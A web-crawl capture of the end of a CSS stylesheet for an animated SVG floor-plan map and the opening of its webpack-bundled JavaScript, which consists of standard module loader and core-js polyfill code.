    transition: opacity 1s, visibility 1s, transform 1s;
    -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    -moz-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    -o-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-9 {
    /* move downwards */
    -webkit-transform: translateY(60vmin);
    transform: translateY(60vmin);
}

.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer--4 {
    /* move upwards */
    -webkit-transform: translateY(-60vmin);
    transform: translateY(-60vmin);
}

.svg-map-map.map--selected--5 .svg-map-layer-animated:not(.svg-map-layer--5),
.svg-map-map.map--selected--4 .svg-map-layer-animated:not(.svg-map-layer--4),
.svg-map-map.map--selected--3 .svg-map-layer-animated:not(.svg-map-layer--3),
.svg-map-map.map--selected--2 .svg-map-layer-animated:not(.svg-map-layer--2),
.svg-map-map.map--selected--1 .svg-map-layer-animated:not(.svg-map-layer--1),
.svg-map-map.map--selected-0 .svg-map-layer-animated:not(.svg-map-layer-0),
.svg-map-map.map--selected-1 .svg-map-layer-animated:not(.svg-map-layer-1),
.svg-map-map.map--selected-2 .svg-map-layer-animated:not(.svg-map-layer-2),
.svg-map-map.map--selected-3 .svg-map-layer-animated:not(.svg-map-layer-3),
.svg-map-map.map--selected-4 .svg-map-layer-animated:not(.svg-map-layer-4),
.svg-map-map.map--selected-5 .svg-map-layer-animated:not(.svg-map-layer-5),
.svg-map-map.map--selected-6 .svg-map-layer-animated:not(.svg-map-layer-6),
.svg-map-map.map--selected-7 .svg-map-layer-animated:not(.svg-map-layer-7),
.svg-map-map.map--selected-8 .svg-map-layer-animated:not(.svg-map-layer-8),
.svg-map-map.map--selected-9 .svg-map-layer-animated:not(.svg-map-layer-9),
.svg-map-map.map--selected-10 .svg-map-layer-animated:not(.svg-map-layer-10) {
    opacity: 0;
    visibility: hidden;
}

.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-10 {
    opacity: 1;
    visibility: visible;
}

a.circle.walking {
    position: absolute;
    z-index: 10;
    background-color: #8C3753;
    /*background-color: #3F2B2F;*/
    width: 10px;
    height: 10px;
    border-radius: 50%;
    transition: none !important;
}

a.circle.walking.with-pulse:before {
    content: '';
    border: 2px solid #8C3753;
    /*border: 2px solid #3F2B2F;*/
    border-radius: 50%;
    height: inherit;
    width: inherit;
    top: -2px;
    left: -2px;
    position: absolute;
    animation: pulsate2 1.8s ease-out;
    animation-iteration-count: infinite;
    animation-delay: 1s;
    opacity: 0;
    box-sizing: content-box;
    transition: none !important;
}

@-webkit-keyframes pulsate2 {
    0% {
        -webkit-transform: scale(1, 1);
        opacity: 0.1;
    }
    25% {
        opacity: 0.6;
    }
    50% {
        -webkit-transform: scale(1.8, 1.8);
        opacity: 0.1;
    }
}

.debug-container {
    padding: 10px;
    background: #42427d;
    height: 70px;
}

.ui-slider {
    background: #B3B5B8;
}

.ui-slider-horizontal .ui-slider-handle {
    background: #D7D8DA;
}

#sliderWrapper {
    width: 100%;
    float: left;
    margin-top: 10px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sanliurfapiazza.com/floorplan/js/map-dist.js
body_size: 708170
content:
! function webpackUniversalModuleDefinition(root, factory) {
    "object" == typeof exports && "object" == typeof module ? module.exports = factory() : "function" == typeof define && define.amd ? define([], factory) : "object" == typeof exports ? exports.MechanicMap = factory() : root.MechanicMap = factory()
}(this, (function() {
    return function(modules) {
        var installedModules = {};

        function __webpack_require__(moduleId) {
            if (installedModules[moduleId]) return installedModules[moduleId].exports;
            var module = installedModules[moduleId] = {
                i: moduleId,
                l: !1,
                exports: {}
            };
            return modules[moduleId].call(module.exports, module, module.exports, __webpack_require__), module.l = !0, module.exports
        }

        return __webpack_require__.m = modules, __webpack_require__.c = installedModules, __webpack_require__.i = function(value) {
            return value
        }, __webpack_require__.d = function(exports, name, getter) {
            __webpack_require__.o(exports, name) || Object.defineProperty(exports, name, {
                configurable: !1,
                enumerable: !0,
                get: getter
            })
        }, __webpack_require__.n = function(module) {
            var getter = module && module.__esModule ? function getDefault() {
                return module.default
            } : function getModuleExports() {
                return module
            };
            return __webpack_require__.d(getter, "a", getter), getter
        }, __webpack_require__.o = function(object, property) {
            return Object.prototype.hasOwnProperty.call(object, property)
        }, __webpack_require__.p = "/", __webpack_require__(__webpack_require__.s = 33)
    }([function(module, exports) {
        var global = module.exports = "undefined" != typeof window && window.Math == Math ? window : "undefined" != typeof self && self.Math == Math ? self : Function("return this")();
        "number" == typeof __g && (__g = global)
    }, function(module, exports, __webpack_require__) {
        var store = __webpack_require__(22)("wks"),
            uid = __webpack_require__(23),
            Symbol = __webpack_require__(0).Symbol,
            USE_SYMBOL = "function" == typeof Symbol;
        (module.exports = function(name) {
            return store[name] || (store[name] = USE_SYMBOL && Symbol[name] || (USE_SYMBOL ? Symbol : uid)("Symbol." + name))
        }).store = store
    }, function(module, exports, __webpack_require__) {
        module.exports = !__webpack_require__(18)((function() {
            return 7 != Object.defineProperty({}, "a", {
                get: function() {
                    return 7
                }
            }).a
        }))
    }, function(module, exports, __webpack_require__) {
        var dP = __webpack_require__(8),
            createDesc = __webpack_require__(20);
        module.exports = __webpack_require__(2) ? function(object, key, value) {
            return dP.f(object, key, createDesc(1, value))
        } : function(object, key, value) {
            return object[key] = value, object
        }
    }, function(module, exports, __webpack_require__) {
        var isObject = __webpack_require__(10);
        module.exports = function(it) {
            if (!isObject(it)) throw TypeError(it + " is not an object!");
            return it
        }
    }, function(module, exports) {
        var core = module.exports = {
            version: "2.4.0"
        };
        "number" == typeof __e && (__e = core)
    }, function(module, exports) {
        var hasOwnProperty = {}.hasOwnProperty;
        module.exports = function(it, key) {
            return hasOwnProperty.call(it, key)
        }
    }, function(module, exports) {
        module.exports = {}
    }, function(module, exports, __webpack_require__) {
        var anObject = __webpack_require__(4),
            IE8_DOM_DEFINE = __webpack_require__(43),
            toPrimitive = __webpack_require__(58),
            dP = Object.defineProperty;
        exports.f = __webpack_require__(2) ? Object.defineProperty : function defineProperty(O, P, Attributes) {
            if (anObject(O), P = toPrimitive(P, !0), anObject(Attributes), IE8_DOM_DEFINE) try {
                return dP(O, P, Attributes)
            } catch (e) {}
            if ("get" in Attributes || "set" in Attributes) throw TypeError("Accessors not supported!");
            return "value" in Attributes && (O[P] = Attributes.value), O
        }
    }, function(module, exports) {
        module.exports = function(it) {
            if (null == it) throw TypeError("Can't call method on  " + it);
            return it
        }
    }, function(module, exports) {
        module.exports = function(it) {
            return "object" == typeof it ? null !== it : "function" == typeof it
        }
    }, function(module, exports, __webpack_require__) {
        var shared = __webpack_require__(22)("keys"),
            uid = __webpack_require__(23);
        module.exports = function(key) {
            return shared[key] || (shared[key] = uid(key))
        }
    }, function(module, exports) {
        var ceil = Math.ceil,
            floor = Math.floor;
        module.exports = function(it) {
            return isNaN(it = +it) ? 0 : (it > 0 ? floor : ceil)(it)
        }
    }, function(module, exports, __webpack_require__) {
        var IObject = __webpack_require__(44),
            defined = __webpack_require__(9);
        module.exports = function(it) {
            return IObject(defined(it))
        }
    }, function(module, exports) {
        var toString = {}.toString;
        module.exports = function(it) {
            return toString.call(it).slice(8, -1)
        }
    }, function(module, exports, __webpack_require__) {
        var isObject = __webpack_require__(10),
            document = __webpack_require__(0).document,
            is = isObject(document) && isObject(document.createElement);
        module.exports = function(it) {
            return is ? document.createElement(it) : {}
        }
    }, function(module, exports) {
        module.exports = "constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")
    }, function(module, exports, __webpack_require__) {
        var global = __webpack_require__(0),
            core = __webpack_require__(5),
            ctx = __webpack_require__(41),
            hide = __webpack_require__(3),
            $export = function(type, name, source) {
                var key, own, out, IS_FORCED = type & $export.F,
                    IS_GLOBAL = type & $export.G,
                    IS_STATIC = type & $export.S,
                    IS_PROTO = type & $export.P,
                    IS_BIND = type & $export.B,
                    IS_WRAP = type & $export.W,
                    exports = IS_GLOBAL ? core : core[name] || (core[name] = {}),
                    expProto = exports.prototype,
                    target = IS_GLOBAL ? global : IS_STATIC ? global[name] : (global[name] || {}).prototype;
                for (key in IS_GLOBAL && (source = name), source)(own = !IS_FORCED && target && void 0 !== target[key]) && key in exports || (out = own ? target[key] : source[key], exports[key] = IS_GLOBAL && "function" != typeof target[key] ? source[key] : IS_BIND && own ? ctx(out, global) : IS_WRAP && target[key] == out ? function(C) {
                    var F = function(a, b, c) {
                        if (this instanceof C) {
                            switch (arguments.length) {
                                case 0:
                                    return new C;
                                case 1:
                                    return new C(a);
                                case 2:
                                    return new C(a, b)
                            }
                            return new C(a, b, c)
                        }
                        return C.apply(this, arguments)
                    };
                    return F.prototype = C.prototype, F
                }(out) : IS_PROTO && "function" == typeof out ? ctx(Function.call, out) : out, IS_PROTO && ((exports.virtual || (exports.virtual = {}))[key] = out, type & $export.R && expProto && !expProto[key] && hide(expProto, key, out)))
            };
        $export.F = 1, $export.G = 2, $export.S = 4, $export.P = 8, $export.B = 16, $export.W = 32, $export.U = 64, $export.R = 128, module.exports = $export
    }, function(module, exports) {
        module.exports = function(exec) {
            try {
                return !!exec()
            } catch (e) {
                return !0
            }
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        var LIBRARY = __webpack_require__(47),
            $export = __webpack_require__(17),
            redefine = __webpack_require__(53),
            hide = __webpack_require__(3),
            has = __webpack_require__(6),
            Iterators = __webpack_require__(7),
            $iterCreate = __webpack_require__(45),
            setToStringTag = __webpack_require__(21),
            getPrototypeOf = __webpack_require__(50),
            ITERATOR = __webpack_require__(1)("iterator"),
            BUGGY = !([].keys && "next" in [].keys()),
            returnThis = function() {
                return this
            };
        module.exports = function(Base, NAME, Constructor, next, DEFAULT, IS_SET, FORCED) {
            $iterCreate(Constructor, NAME, next);
            var methods, key, IteratorPrototype, getMethod = function(kind) {
                    if (!BUGGY && kind in proto) return proto[kind];
                    switch (kind) {
                        case "keys":
                            return function keys() {
                                return new Constructor(this, kind)
                            };
                        case "values":
                            return function values() {
                                return new Constructor(this, kind)
                            }
                    }
                    return function entries() {
                        return new Constructor(this, kind)
                    }
                },
                TAG = NAME + " Iterator",
                DEF_VALUES = "values" == DEFAULT,
                VALUES_BUG = !1,
                proto = Base.prototype,
                $native = proto[ITERATOR] || proto["@@iterator"] || DEFAULT && proto[DEFAULT],
                $default = $native || getMethod(DEFAULT),
                $entries = DEFAULT ? DEF_VALUES ? getMethod("entries") : $default : void 0,
